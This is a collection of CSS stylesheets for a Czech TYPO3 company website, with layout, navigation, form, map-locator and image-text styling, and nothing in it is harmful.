---------------------------------------------------------*/
#bottom {
	width:100%;
	float:left;
	text-align:left;
	margin:0px;
	padding:0px;
	background: url(../img/display_nadpis.jpg) no-repeat left bottom transparent;
}
#side2 #bottom {
background: #fff;
margin: 30px 0px 0px 0px;
}
#side3 #bottom,
#side4 #bottom {
background: #fff;
margin: 0px 0px 0px 0px;
}
#bottom .padd {
	padding:30px 0px 10px 65px;
	width: 1000px;
	/*height: 140px;*/
	margin: auto;
}

#bottom .box {
width: 160px;
min-height: 144px;
margin: 0px 15px 0px 0px;
padding: 0px 15px 0px 0px;
float: left;
display: block;
background: url(../img/template/bg-bottom-box.png) no-repeat top right transparent;
}
#bottom .box1 {
/*width: 100px;*/
}
#bottom .box1 a.boxhead {
text-decoration: none;
font-weight: bold;
}
#bottom .box4 {
/*width: 130px;*/
}
#bottom .box5 {
margin: 0px 0px 0px 0px;
background: none;
}
#bottom .box strong {
text-decoration: underline;
}
#bottom .box p {
padding-top: 8px;
}
#bottom .newsletter strong {
text-decoration: none;
color: #c21118;
}
#bottom p {
	font-size:0.86em;
	color:#58585a;
	line-height:normal;
}
#bottom a {
	color:#58585a;
	text-decoration:underline;
}
#bottom a:hover {
	text-decoration:none;
}
#bottom #pata {
margin: 20px 0px 0px 0px;
}
#bottom #pata p,
#bottom #pata a {
color: #a6a6a6;
font-size: 12px;
}

/*=Breadcrumb
--------------------------------------------------------*/
#breadcrumb {
	padding:0px;
	width: 693px;
	margin: 25px 0px 10px 0px;
	float: left;
}
#breadcrumb p {
	color:#58585a;
	margin:0px;
	padding:8px 12px;
	font-size: 12px;
	display: inline-block;
	background: #fff;
}
#breadcrumb a {
	color:#58585a;
}
#breadcrumb strong {
font-weight: bold;
font-size: 12px;
}
/*=Boxes
--------------------------------------------------------*/
#boxes {
	margin-top:13px;
	margin-bottom:13px;
}
#side2 #boxes {margin-top:0px;margin-bottom:13px;}
#boxes .box .padd {padding:13px;}
#hp #boxes .box1, #hp #boxes .box2, #hp #boxes .box3 {
	border: solid 1px #cfcfcf;
	width:226px;
	height:198px;
	margin:0;
	padding:0;
	float:left;
	display:inline-block;
	background: #fff url(../img/box-bg.gif) repeat-x left bottom;
}
#side2 #boxes .box1, #side2 #boxes .box2, #side2 #boxes .box3 {
	border: solid 1px #cfcfcf;
	width:229px;
	margin-bottom:13px;
	padding:0;
	background: url(../img/box-bg.gif) repeat-x left bottom;
}
.box-image {width:74px; float:left;}
.box-text {padding-left:80px;}
#hp #boxes .box1, #hp #boxes .box2 {
	margin-right:15px;
}
#boxes .box4 {
	width:231px;
	height:200px;
	margin:0;
	padding:0;
	float:right;
	display:inline-block;
	background: url(../img/contact-bg.gif) no-repeat left top;
}
#side2 #boxes .box4 {
	width:231px;
	height:200px;
	margin:0 0 13px 0;
	padding:0;
	background: url(../img/contact-bg.gif) no-repeat left top;
	float:none;
}
#boxes .box1 h3,
#boxes .box2 h3,
#boxes .box3 h3 {
	color:#FA7D0F;
	font-size: 18px;
}
#boxes .box4 h3 {
	color:#fff;
	font-size: 18px;
}
#boxes .box1 h3 a,
#boxes .box2 h3 a,
#boxes .box3 h3 a {
	color:#FA7D0F;
}
#boxes .box1 p,
#boxes .box2 p,
#boxes .box3 p {
	color:#515151;
	font-size:12px;
	line-height: normal;
	padding-bottom:5px;
}
#boxes .box4 p {
	color:#fff;
	font-size: 12px;
	line-height: normal;
}
#boxes .box1 a.vice:hover,
#boxes .box2 a.vice:hover,
#boxes .box3 a.vice:hover {
	text-decoration:none;
}
.tel,
.mail,
.fax {
	padding:6px;
	/*display:block;*/
	margin-bottom:5px;
	line-height:normal;
}
/*=Layout
--------------------------------------------------------*/
#outer {
	width:100%;
	margin:0px auto 0px auto;
	background: url(../img/template/bg-gradient2.png) repeat-x 0px 317px transparent;
}
#side2 #outer {
  background: url(../img/template/bg-gradient2.png) repeat-x 0px 136px transparent;
}
#side2.uid194 #outer,
#side2.uid219 #outer {
  background: url(../img/template/bg-gradient-01.png) repeat-x 0px 136px transparent;
}
#side2.uid195 #outer,
#side2.uid220 #outer {
  background: url(../img/template/bg-gradient-02.png) repeat-x 0px 136px transparent;
}
#side2.uid196 #outer,
#side2.uid222 #outer {
  background: url(../img/template/bg-gradient-03.png) repeat-x 0px 136px transparent;
}
#side2.uid197 #outer,
#side2.uid223 #outer {
  background: url(../img/template/bg-gradient-04.png) repeat-x 0px 136px transparent;
}
#side2.uid198 #outer,
#side2.uid224 #outer {
  background: url(../img/template/bg-gradient-05.png) repeat-x 0px 136px transparent;
}
#side2.uid199 #outer,
#side2.uid225 #outer {
  background: url(../img/template/bg-gradient-06.png) repeat-x 0px 136px transparent;
}
#side2.uid200 #outer,
#side2.uid226 #outer {
  background: url(../img/template/bg-gradient-07.png) repeat-x 0px 136px transparent;
}
#side2.uid201 #outer,
#side2.uid227 #outer {
  background: url(../img/template/bg-gradient-08.png) repeat-x 0px 136px transparent;
}
#side2.uid202 #outer,
#side2.uid228 #outer {
  background: url(../img/template/bg-gradient-09.png) repeat-x 0px 136px transparent;
}
#side2.uid203 #outer,
#side2.uid229 #outer {
  background: url(../img/template/bg-gradient-10.png) repeat-x 0px 136px transparent;
}
#side2.uid204 #outer,
#side2.uid230 #outer {
  background: url(../img/template/bg-gradient-11.png) repeat-x 0px 136px transparent;
}
#side3 #outer,
#side4 #outer {
  background: url(../img/template/bg-gradient2.png) repeat-x 0px 595px transparent;
}
#inner {
	margin:0px;
	padding:0px;
	width:100%;
	background: url(../img/template/bg-ctverecky.png) no-repeat center top transparent;
}
#side2 #inner,
#side3 #inner,
#side4 #inner {
background: url(../img/template/bg-ctverecky-side2.png) no-repeat center top transparent;
}
#main {
	width:960px;
	min-height: 550px;
	background:transparent;
	text-align:left;
	margin: auto;
}
#slides {
width: 100%;
height: 200px;
background: url(../img/template/bg-slides-2.png) repeat-x 0px 0px transparent;
}
#main-content {
width: 960px;
margin: auto;
}
#header {
	width:960px;
	/*background:#fff url(../img/bg_header.gif) repeat-x left top;*/
	padding: 0px 0px 20px 0px;
	position: relative;
}
#content {
	margin:0px;
	width:601px;
	padding: 0px 80px 0px 12px;
	text-align:left;
	background: transparent;
	float: left;
}
#side3 #content,#side4 #content {
padding: 0px;
}
#content .padd {
	margin:0px;
	padding:0px;
}
#left {
	margin:0px;
	padding:0px;
	float:left;
	width:601px;
}
#right {
	padding:0px;
	margin:0px;
	float:right;
	width:267px;
}
#right #clanek {padding:0 13px 13px 13px;}
#navi {
float: right;
width: 267px;
margin: 25px 0px 0px 0px;
}
/*=Novinky
----------------------------------------------------------------*/

.list .item {
	overflow:hidden;
}
.list .item h3 {
	font-weight:bold;
	color:#fead27;
	/*padding-left:13px;*/
	/*margin-bottom:1em;*/
}
.list .item h3 a {
	/*--color:#fead27;--*/
	text-decoration:none;
	font-size: 14px;
	font-weight: bold;
}
.list .item h3 a:hover {
	text-decoration:underline;
}
.list .item .img {
	float:right;
	display:block;
	width:120;
	overflow:visible;
	margin-left:15px;
	margin-bottom:15px;
}
.list .item .txt {
	margin-bottom:25px;
	background: url(../img/template/brd-item.png) no-repeat center bottom;
	
}
.list .item .nov {
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
}

.news-single-img {float:right; margin-left:15px;}
.news-single-backlink a {
	font-size: 12px;
}
/*=Mapastranek
----------------------------------------------------------------*/
#content .tx-sitemap-pi1 {
	padding-bottom:25px;
}

#content .tx-sitemap-pi1 dfn {
	display:none;
}

#content .tx-sitemap-pi1 a{
	display:inline;
	text-decoration:none;
}
#content .tx-sitemap-pi1 span {
	margin-bottom:8px;
	display:block;
}
#content .tx-sitemap-pi1 a:hover {
	text-decoration: underline;
}

/*sitemap level 1*/
#content .tx-sitemap-pi1 ul {
	background-image:none !important;
	margin:0 !important;
	padding:0 !important;
	list-style-type:none;
}
#content .tx-sitemap-pi1 ul li {
	background-image:none !important;
	margin:0 5px 0 0 !important;
	padding:0 !important;
	list-style-type:none;
	float:left;
	width:145px;
}

/*level 1 text indent*/
#content .tx-sitemap-pi1 ul li a {
	padding-left:0px;
	font-weight:bold;
	display:inline;
	text-decoration:none;
	font-size:1.1em;
	color:#727272;
	/*background: url(../img/odrazka-sitemap.gif) no-repeat left center;*/
	margin-bottom:15px;
}

/*sitemap level 2*/
#content .tx-sitemap-pi1 ul li ul li {
	margin:0 0 0 10px !important;
	width:134px;
}

/*level 2 text indent*/
#content .tx-sitemap-pi1 ul li ul li a {
	/*padding-left:15px;*/
	font-weight:normal;
	color:#727272;	
}
#content .tx-sitemap-pi1 ul li ul, .tx-thsitemap-pi1 ul li .last{
	margin:0 !important;
	padding:0 !important;
}

/*sitemap level 3*/
#content .tx-sitemap-pi1 ul li ul li ul li{
	margin:0 0 0 10px !important;
	width:124px;
}

/*level 3 text indent*/
#content .tx-sitemap-pi1 ul li ul li ul li a {
	padding-left:0px;
	font-weight:normal;
	font-style:italic;
	color:#444;
}
/*=Kontakty frame
----------------------------------------------------------*/
.frame4 {width:334px; float:left; margin-right:20px;}
.frame5 {width:334px; float:left;}
.frame5 #zw_gmap_div {width:324px !important; height:640px !important;}

/*=Cleaner
----------------------------------------------------------*/
.cleaner {
    font-size:0px;
	padding:0;
    height:0;
	clear:both;
    border:none;
	line-height:0px;
}
hr {
    margin:-1px 0 0 0;
	line-height:0px;
    height:0;
	display:none;
}

@page { size:21cm 29.7cm }
@page { margin:1cm 1cm 1cm 1cm }

/*-----------------------------------*/
img.intext-right {float:right; margin-left:15px; margin-bottom:13px;}
div.csi-textpic div.csi-imagewrap .csi-image {
	background:transparent;
	margin-bottom:5px;
	padding:13px;
}
.frame3 div.csi-textpic div.csi-imagewrap .csi-image div {
	height:120px;
}
.csi-image .caption p {
  margin:0;
  padding:3px 0 0 0;
  text-align:center;
  font-size:11px;
  color:black;
}
.frame3 .csi-image .caption p {
  font-size: 11px;
    font-weight: normal;
    text-transform: uppercase;
    color:#727272;
}
.frame3 .csi-image a:hover .caption p {
  color:#d36ab1;
}

/* ---------------------------------------------- */

.infoWindow {
  width:350px;
} 
.infoWindow .image {
  width:160px;
  float:left;
} 
.infoWindow .description {
  width:0px;
  float:left;
}    
.infoWindow .description div {
  width:150px;
}

/*---
----- Slides na HP --------------------------------- */
#slides #wrapped {
margin:auto;
width: 1007px;
position: relative;
left: -10px;
text-align: left;
}
#slides #wrapped #textcontent {
padding: 20px 0px 20px 36px;
height: 20px;
}
#slides #wrapped #textcontent p {
color: #58585a;
}
#slides #wrapped #textcontent p a {
color: #58585a;
font-weight: bold;
text-decoration: underline;
}
#slides #wrapped #textcontent p a:hover {
text-decoration: none;
}
/*---
----- Newsletter --------------------------------- */
form#zpravodaj fieldset {
padding: 12px 0px 0px 0px;
}
form#zpravodaj #z_email {
width: 170px;
height: 20px;
padding: 4px 6px;
color: #58585a;
border: 1px solid #a6a6a6;
}
form#zpravodaj #z_submit,
.poptavka input.button {
background: url(../img/template/bg-button-send.png) no-repeat top left transparent;
border: 0px;
padding: 5px 11px 8px 9px;
color: #fff;
margin: 5px 0px 0px 0px;
display: block;
width: 69px;
height: 26px;
cursor: pointer;
}
/*---
----- Buttony na HP --------------------------------- */
#hp-buttons {
position: absolute;
right: 30px;
top: 390px;
z-index: 2000;
}
#hp-buttons .btn {
width: 226px;
height: 56px;
z-index: 2000;
}
#hp-buttons .btn.first {
background: url(../img/template/hp-button-1.png) no-repeat top left transparent;
margin: 0px 0px 10px 0px;
}
#hp-buttons .btn.second {
background: url(../img/template/hp-button-2.png) no-repeat top left transparent;
}
#hp-buttons .btn .cnt a {
float: right;
width: 160px;
height: 56px;
background: #fff;
line-height: 56px;
padding: 0px 0px 0px 10px;
color: #58585a;
}
#hp-buttons .btn .cnt a:hover {
background: #58585A;
color: #fff;
text-decoration: underline;
}
/*---
----- Buttony na side2 --------------------------------- */
#side2-buttons {
margin: 15px 0px 0px 0px;
}
#side2-buttons .btn {
width: 267px;
height: 56px;
}
#side2-buttons .btn.first {
background: url(../img/template/hp-button-1.png) no-repeat top left transparent;
margin: 0px 0px 10px 0px;
}
#side2-buttons .btn.second {
background: url(../img/template/hp-button-2.png) no-repeat top left transparent;
}
#side2-buttons .btn .cnt a {
float: right;
width: 201px;
height: 56px;
background: #fff;
line-height: 56px;
padding: 0px 0px 0px 10px;
color: #58585a;
font-size: 18px;
}
.de #side2-buttons .btn .cnt a {
font-size: 12px;
}
#side2-buttons .btn .cnt a:hover {
background: #58585A;
color: #fff;
text-decoration: underline;
}/*
.uid187 #side2-buttons {
display: none;
}*/
/*---
----- Side2 banner --------------------------------- */
/*#side2 #display {
background: url(../img/template/side2-banner.png) no-repeat center top transparent;
}*/
/*---
----- Side2 submenu --------------------------------- */
#submenu strong {
width: 249px;
padding: 0px 0px 0px 18px;
height: 30px;
line-height: 30px;
background: #b2b3b6;
display: block;
color: #fff;
font-weight: bold;
}
#submenu ul#sub {
list-style-type: none;
padding: 0px 0px 15px 0px;
background: url(../img/template/submenu-shadow-short.png) no-repeat center bottom #fff;
}
#submenu ul#sub li {
background: url(../img/template/submenu-line.png) no-repeat center bottom transparent;
}
#submenu ul#sub li a {
display: block;
width: 249px;
padding: 0px 0px 0px 18px;
height: 30px;
line-height: 30px;
background: url(../img/template/submenu-shadow.png) no-repeat center top transparent;
color: #433922;
font-weight: bold;
}
#submenu ul#sub li.first a {
background: none;
}
#submenu ul#sub li a:hover {
text-decoration: none;
background: #B2B3B6;
}
#submenu ul#sub li a span {
width: 229px;
display: block;
overflow: hidden;
background: url(../img/template/mini-sipka.png) no-repeat right 12px transparent;
height:30px;
}
#submenu ul#sub li a:hover span {

}
/*---
----- Poptávkový formulář --------------------------------- */
.poptavka fieldset {
padding: 0px;
}/*
.poptavka input.button {
background: url("../img/template/bg-button-send.png") no-repeat scroll left top transparent;
border: 0 none;
color: #FFFFFF;
display: block;
margin: 5px 0 0;
padding: 5px 11px 8px 9px;
width: 49px;
cursor: pointer;
float: left;
}*/
.poptavka div.required input,
.poptavka div.required textarea {
background: #fff;
border: 1px solid #A6A6A6 
}
.poptavka div.required input:hover,
.poptavka div.required textarea:hover {
border: 1px solid grey !important;
}
.poptavka label.error {
color: red;
}

/*---
----- Vyhledávání --------------------------------- */

.tx-indexedsearch-searchbox table tr {
border-bottom: 0px;
}
.tx-indexedsearch-searchbox table td {
width: inherit;
}
.tx-indexedsearch-searchbox input.tx-indexedsearch-searchbox-sword {
border: 1px solid #A6A6A6;
padding: 3px;
width: 300px;
}
.tx-indexedsearch-searchbox input.tx-indexedsearch-searchbox-sword:hover,
.tx-indexedsearch-searchbox input.tx-indexedsearch-searchbox-sword:focus {
border: 1px solid grey;
}

.tx-indexedsearch-res .tx-indexedsearch-res {
border-top: 1px dotted #727272;
margin: 20px 0px 20px 0px;
padding: 20px 0px 0px 0px;
}
.tx-indexedsearch-res table {
width: 693px;
}
.tx-indexedsearch-res table tbody td {
width: inherit;
}
.tx-indexedsearch-res table tbody tr {
border-bottom: 0px;
}
.tx-indexedsearch-res table tbody td.icon {
width: 50px;
}
.tx-indexedsearch-res .result-number {
display: none;
}
.tx-indexedsearch-res .percent {
text-align: right;
}
.tx-indexedsearch-searchbox-button {
background: url("../img/template/bg-button-send.png") no-repeat scroll left top transparent;
border: 0 none;
color: #FFFFFF;
display: block;
margin: 5px 0 0;
padding: 5px 11px 8px 12px;
cursor: pointer;
}

.tx-indexedsearch-whatis {
display: none;
}


/*---
----- MAPA STRÁNEK --------------------------------- */
#content .tx-sitemap-pi1 a {
text-decoration: none !important;
}
#content .tx-sitemap-pi1 a:hover {
text-decoration: underline !important;
}

#side2 #display {
position: realitve;
}

/*---
----- Zvýrazněná bublina --------------------------------- */
#content .frame1 .frame1-obal h3 {
	color:#FFFFFF;
}
#content .frame1 .frame1-obal {
	
	background:#ee2e35 url(../img/bg_frame1-obal.gif) repeat-x center bottom;
	color:#FFFFFF;
	padding:15px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
#content .frame1 {
	width:193px;
	float:right;
	background:url(../img/bg_frame1.png) no-repeat center bottom;
	padding-bottom:47px;
	margin-top:15px;
}

#content .frame2 {
	width:350px;
	float:left;
}

/*------------------------------------------------------------------------- */
/*---
----- EDITOVATELNÝ BANNER NA PODSTRÁNKÁCH --------------------------------- */
#side2 .frame1 {
position: relative;
}
#side2 .frame1 .csi-image {
padding: 0px;
margin: 0px;
}
#side2 .frame1 .csi-text a {
position: absolute;
display: block;
width: 68px;
height: 68px;
background: url("../img/template/button-more.png") no-repeat scroll left top transparent;
bottom: 44px;
right: 180px;
color: transparent;
overflow: hidden;
}
#side2 .frame1 .csi-text a:hover {
background: url(../img/template/button-more-hover.png) no-repeat top left transparent;
}
#side2 .frame1 p {
padding:0px;
}
/*---
----- MAPA LOCATOR --------------------------------- */
#side3 .csc-header,#side4 .csc-header {
width:940px;
background: url(../img/template/bg-mapa-nadpis.jpg) repeat-x bottom #fff;;
padding: 8px 0px 8px 20px;
}
#side3 #display,#side4 #display {
height: inherit;
}
#side3 .tx_locator_map {
width: 960px;
height: 400px;
}
#side3 .DivA .poiTableDiv {
background: transparent;
}
#side3 .DivA {
margin: 10px 0px 0px 0px;
background: url(../img/template/bg-mapa-items.jpg) repeat-x top #fff;
padding: 15px;
}
#side3 .poiTable {
border-bottom: 1px solid #aeaeae;
margin: 0px;
width:auto;
}
#side3 .poiTable tr {
border-bottom: 1px solid #aeaeae;
padding: 0px 10px;
}
#side3 .poiTable tr td {
width: inherit;
padding: 10px 0px 10px 0px ;
}
#side3 .poiTable a {
color: #58585a;
font-weight: bold;
}
#side3 .poiTableDiv{
overflow: auto;
height: 192px;
}
#side3 .DivA .spacing {
width: 10px;
}
#side3 .DivA .bill {
width: 30px;
}
#side3 .DivA .lupa {
width: 80px;
}
#side3 .DivA .lupa p {
float: left;
color: #58585a;
font-weight: normal;
text-decoration: underline;
}
#side3 .DivA .lupa p:hover {
text-decoration: none;
}
#side3 .DivA .lupa img {
/*float: right;*/
}
#side3 .DivA .poiTable.noscroll {
border-spacing: 0px;
}
#side3 .DivA .bid2 {
width: 40px !important;
}

.DivA .nr {
	width:50px !important;
}
.DivA .nazev {
	width:150px !important;
}
.DivA .lupa {
	width:310px !important;
}
.DivA .lupa img{
	margin-left:5px;
}
.DivA .type {
	width:200px !important;
}
.DivA .city {
	width:200px !important;
}
#side3 .DivA #descrip .nazev {
width: 393px;
width: 110px;
}

#side3 .DivA td.nazev {
width:70px;
}

#side3 .DivA .bid {

padding: 0px 0px 0px 10px;
}
#side3 .DivA .nazev {
width: 1 0px;
}
#side3 .DivA ul {
padding: 0px;
}
#side3 .poiTable.noscroll {
height: 26px;
}
#side3 .poiTable #descrip {
border: 0px;
}
#side3 .DivA .poiTable.noscroll #descrip div {
padding: 0px 0px 10px 0px;
font-weight: bold;
color: #58585a;
float: left;
}
#side3 .DivA .poiTable .nr,
#side3 .DivA .poiTable.noscroll nr {
width: 50px;
}
#side3 .DivA .poiTable .param,
#side3 .DivA .poiTable.noscroll param {
width: 110px;
}
#side3 .DivA .poiTable .dst,
#side3 .DivA .poiTable.noscroll dst {
width: 100px;
}
#side3 .DivA .poiTable .type,
#side3 .DivA .poiTable.noscroll type {
width: 150px;
}
#side3 .DivA .poiTable .city,
#side3 .DivA .poiTable.noscroll city {
width: 100px;
}
#side3 .DivA .poiTable.noscroll #descrip nazev {
padding: 0px 0px 10px 10px;
}
#side3 .DivA .poiTable.noscroll #descrip nazev {
padding: 0px 0px 10px 0px;
width: 280px;
}

#mapbox {
position: absolute;
bottom: 350px;
right: 6px;
background: url(../img/template/bg-mapbox.png) repeat-x bottom #fff; /* ebebeb */
}
#mapbox #btns {
padding: 14px 20px 10px 20px;
width: 216px;
}
#mapbox #btns a {
line-height: 25px;
height: 25px;
color: #58585a;
display: block;
margin: 5px 0px;
}
#mapbox #btns a#prvni {
padding: 5px 0px 5px 50px;
background: url(../img/template/mapa-box-ico-1.png) no-repeat top left transparent;
}
#mapbox #btns a#druhy {
padding: 5px 0px 5px 50px;
background: url(../img/template/mapa-box-ico-2.png) no-repeat top left transparent;
}
#mapbox #btns a#treti {
padding: 5px 0px 5px 50px;
background: url(../img/template/mapa-box-ico-3.png) no-repeat top left transparent;
}
#mapbox #textbox {
width: 216px;
margin: 0px 0px 0px 0px;
padding: 10px 20px 0px 20px;
background: url(../img/template/bg-mapbox-textbox.png) no-repeat center top transparent;
}

#side3 #side2-buttons {
position: absolute;
bottom: 285px;
right: 6px;
height: 56px;
}
#side3 #side2-buttons .btn {
width: 256px;
}
#side3 #side2-buttons a {
width: 190px;
font-weight: bold;
font-size: 16px;
}
#side3 #side2-buttons .btn .cnt a {
font-size: 12px;
}
.uid205 #mapbox #btns a#prvni {
font-weight: bold;
}
.uid206 #mapbox #btns a#druhy {
font-weight: bold;
}
.uid207 #mapbox #btns a#treti {
font-weight: bold;
}

/*=GALERIE
---------------------------------------------------------*/
#side2 .csi-left .csi-imagewrap .csi-image {
  padding:13px 26px 13px 0px;
  display:block;
  float:left;
}

#side2.uid403 .csi-left .csi-imagewrap .csi-image {
  padding:0 10px 10px 0;
}      

#side2.uid403 .csi-left .csi-imagewrap .csi-image div {
  min-height:220px;
  width:140px;
  overflow:hidden;
}

.csi-caption-c .csi-imagewrap {width:auto !important;}


/*---
----- Odkazy v glideru -----------------------------------------*/
#hp #slider .csi-textpic {
height: 400px;
position: relative;
}

#hp #slider .panel {
position: relative;
}
#hp #slider .panel .csi-imagewrap {
z-index: 100;
}
#hp #slider .panel .csi-text {
width: 886px;
height: 376px !important;
padding: 0px;
z-index: 110;
}
#hp #slider .panel .csi-text p {
padding: 0px;
display: block;
width: 586px;
height: 376px;
}
#hp #slider .panel .csi-imagewrap img {
z-index: 0;
}
#hp #slider .panel .csi-text p a {
display: block;
margin: 0px 150px;
width: 586px;
height: 376px;
color: transparent;
z-index: 1040;
position: absolute;
top: 0px;
background:url(../../../clear.gif);
font-size:0px;

}

#hp #slider .panel .csi-text p a:hover {
background:url(../img/template/glider-hover.png) no-repeat 16px 50%;
}
.pripravujeme {padding-bottom:0.5em;}
.work {
	left: -7px;
    position: absolute;
    top: 365px;
    z-index: 1010;
    display:none;
}
/*---
----- NOVINKY NA HP ------------------------------------*/
#hp #box-novinky {
 background: url("../img/template/bg-novinky2.png") repeat-x scroll bottom left #af0f0a;
}
#hp #box-novinky .novinky-inner {
	width: 950px;
	margin: 0px auto 0px auto;
	color: #fff;
	padding: 10px 0px 14px 0px;
}
#hp #box-novinky .novinky-inner .item {
	background: url("../img/template/brd-novinky2.png") no-repeat scroll right top transparent;
	width: 290px;
	display: block;
	float: left;
	margin: 0px 20px 0px 0px;
}
#hp #box-novinky .novinky-inner .item strong  {
	float: left;
	color: #fff;
	font-size: 1.1em;
	padding: 0px 0px 10px 0px;
}
#hp #box-novinky .novinky-inner .item strong a {
color: #fff;
text-decoration: none;
}
#hp #box-novinky .novinky-inner .item .dat {
background: #ffffff;
margin-top: 3px;
float: right;
color: #222;
font-size: 11px;
padding: 1px 3px;
margin-top:3px;
}
#hp #box-novinky .novinky-inner .item .img {
float: left;
width: 120px;
}
#hp #box-novinky .novinky-inner .item .text {
float: right;
width: 150px;
padding: 0px 10px;
}
#hp #box-novinky .novinky-inner .item .text p {
padding: 0px;
text-align: left;
}
    
/*---jazyky---------------------------------------------*/
/*---

#language-menu {
    display: none;
}
#service_menu a {
    position: relative;
    left: 108px;
} ---*/

#slides #wrapped #textcontent {
  width:180px;
  float:left;  
}

#motto {
  width:730px;
  height:43px;
  margin:12px 0 0 25px;
  color: #58585a;
  font-weight: bold;
  float:left;
  position:relative;
  font-size:29px;
  word-spacing:.95px;
}   

#motto p {
  padding:0;
}

#motto i {
  position:absolute; 
  font-weight:normal;
  right:15px;
  bottom:-4px; 
  font-size:20px;
  /*word-spacing:-.95px;*/
}

#idatabaze {
	width:100%;
	text-align:center;
	margin:-5px 0 0 0;
}

#idatabaze #overena-firma {
	margin:0 auto;
}

/*** Upravy 19/4/2016 ***/
.poptavka .leftcol,
.poptavka .rightcol {
	width:48%;
}

form div.required input[type=text], 
form div.optional input[type=text], 
form div.optional input[type=file], 
form div.required input[type=password], 
form div.captcha input, 
form div.required textarea {
	width:100%;
}

.spolehliva-firma {

}

--- FILE ---
content_type: text/css
request_url: https://darothore.cz/fileadmin/sys_darothore/css/css3.css
body_size: 456
content:
#hp-buttons .btn .cnt a {
border-radius: 0px 3px 3px 0px;
-moz-border-radius: 0px 3px 3px 0px;
-webkit-border-radius: 0px 3px 3px 0px;
}
#slider .scrollButtons {  
opacity: 0;
}
#slider .scrollButtons:hover {
opacity: 0.6;
}
#breadcrumb p {
border-radius: 7px;
-moz-border-radius: 7px;
-webkit-border-radius: 7px;
}
#submenu strong {
border-radius: 10px 10px 0px 0px;
-moz-border-radius: 10px 10px 0px 0px;
-webkit-border-radius: 10px 10px 0px 0px;
}
#menu li ul {
border-radius: 0px 0px 10px 10px;
-moz-border-radius: 0px 0px 10px 10px;
-webkit-border-radius: 0px 0px 10px 10px;
}
.jcarousel-skin-tango .jcarousel-container-horizontal {
border-radius: 10px 10px 10px 10px;
-moz-border-radius: 10px 10px 10px 10px;
-webkit-border-radius: 10px 10px 10px 10px;
}
.jcarousel-skin-tango .jcarousel-prev-horizontal {
border-radius: 10px 0px 0px 10px;
-moz-border-radius: 10px 0px 0px 10px;
-webkit-border-radius: 10px 0px 0px 10px;
}
.jcarousel-skin-tango .jcarousel-next-horizontal {
border-radius: 0px 10px 10px 0px;
-moz-border-radius: 0px 10px 10px 0px;
-webkit-border-radius: 0px 10px 10px 0px;
}
#side3 .csc-header {
border-radius: 10px 10px 0px 0px;
-moz-border-radius: 10px 10px 0px 0px;
-webkit-border-radius: 10px 10px 0px 0px;
}
#side3 .DivA  {
border-radius: 5px 5px 0px 0px;
-moz-border-radius: 5px 5px 0px 0px;
-webkit-border-radius: 5px 5px 0px 0px;
}
#mapbox,
#side3 #side2-buttons {
border-radius: 8px;
-moz-border-radius: 8px;
-webkit-border-radius: 8px;
box-shadow: 0px 0px 4px grey;
}
#side3 #side2-buttons a {
border-radius: 0px 8px 8px 0px;
-moz-border-radius: 0px 8px 8px 0px;
-webkit-border-radius: 0px 8px 8px 0px;
}

/*
.poptavka input,
.poptavka textarea,
.tx-indexedsearch-searchbox input.tx-indexedsearch-searchbox-sword {
border-radius: 6px;
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
}
.poptavka input.button,
.tx-indexedsearch-searchbox-button {
border-radius: 10px;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
}*/

--- FILE ---
content_type: text/css
request_url: https://darothore.cz/fileadmin/sys_darothore/css/styledimgtext.css
body_size: 1774
content:
/* default styles for extension "tx_croncssstyledimgtext" */
/*
 * css-styled-imgtext
 */
/*
  Licensed under the GPL, see http://www.gnu.org/copyleft/gpl.html
  (c) the TYPO3 content rendering group
  (c) Ernesto Baschny (ernst@cron-it.de)
*/

/* Captions */
P.csc-caption { margin:0; }
P.csc-caption {
  font-size:80%; /* Customize me */
}
DIV.csi-caption-c .csi-caption { text-align:center; }
DIV.csi-caption-r .csi-caption { text-align:right; }
DIV.csi-caption-l .csi-caption { text-align:left; }

/* Needed for noRows setting */
DIV.csi-textpic DIV.csi-imagecolumn { float:left; display:inline; }

/* Border just around the image */
/*DIV.csi-border DIV.csi-imagewrap .csi-image IMG {
  border:2px solid #e0e0e0;
  padding:3px;
}*/

DIV.csi-imagewrap { padding:0; }

DIV.csi-imagewrap a,
DIV.csi-imagewrap a:hover {
	border:none;
	text-decoration:none;
}

DIV.csi-textpic IMG { border:none; }

/* DIV:This will place the images side by side */
DIV.csi-textpic DIV.csi-imagewrap DIV.csi-image { float:left; }

/* UL:This will place the images side by side */
DIV.csi-textpic DIV.csi-imagewrap UL { list-style:none; margin:0; padding:0; }
DIV.csi-textpic DIV.csi-imagewrap UL LI { float:left; margin:0; padding:0; }

/* DL:This will place the images side by side */
DIV.csi-textpic DIV.csi-imagewrap DL.csi-image { float:left; }
DIV.csi-textpic DIV.csi-imagewrap DL.csi-image DT { float:none; }
DIV.csi-textpic DIV.csi-imagewrap DL.csi-image DD { float:none; }
DIV.csi-textpic DIV.csi-imagewrap DL.csi-image DD IMG { border:none; } /* FE-Editing Icons */
DL.csi-image { margin:0; }
DL.csi-image DT { margin:0; display:inline; }
DL.csi-image DD { margin:0; }

/* Clearer */
DIV.csi-clear { clear:both; }

/* Margins around images:*/

/* Pictures on left, add padding on right */
DIV.csi-left DIV.csi-imagewrap .csi-image,
DIV.csi-intext-left-nowrap DIV.csi-imagewrap .csi-image,
DIV.csi-intext-left DIV.csi-imagewrap .csi-image {
  display:inline; /* IE fix for double-margin bug */
  /*margin-right:20px;*/
}

/* Pictures on right, add padding on left */
DIV.csi-right DIV.csi-imagewrap .csi-image,
DIV.csi-intext-right-nowrap DIV.csi-imagewrap .csi-image,
DIV.csi-intext-right DIV.csi-imagewrap .csi-image {
  display:inline; /* IE fix for double-margin bug */
  /*margin-left:20px;*/
}

/* Pictures centered, add padding left and right */
DIV.csi-center DIV.csi-imagewrap .csi-image {
  display:inline; /* IE fix for double-margin bug */
  margin:0 15px;
}
DIV.csi-textpic DIV.csi-imagewrap .csi-image .csi-caption { margin:0; }
DIV.csi-textpic DIV.csi-imagewrap .csi-image IMG { margin:0; }

/* Space below each image (also in-between rows) */
DIV.csi-textpic DIV.csi-imagewrap .csi-image { margin-bottom:5px; }
DIV.csi-equalheight DIV.csi-imagerow { margin-bottom:5px; display:block; }

/* Positioning of images:*/

/* Above */
DIV.csi-above DIV.csi-text { clear:both; }

/* Center (above or below) */
DIV.csi-center { text-align:center; /* IE-hack */ }
